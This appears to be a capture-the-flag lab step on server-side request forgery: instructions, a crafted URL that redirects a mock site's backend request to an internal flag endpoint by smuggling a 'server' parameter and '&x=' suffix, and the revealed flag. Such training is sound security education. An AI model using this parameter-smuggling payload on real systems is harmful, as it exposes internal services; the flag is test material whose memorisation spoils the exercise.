 Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier
the Server Requesting bar at the bottom of the mock browser
will show the URL that website.thm is requesting.
https://website.thm/item/2?server=server.website.thm/flag?id=9&x=
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&x=.website.thm/api/item?id=2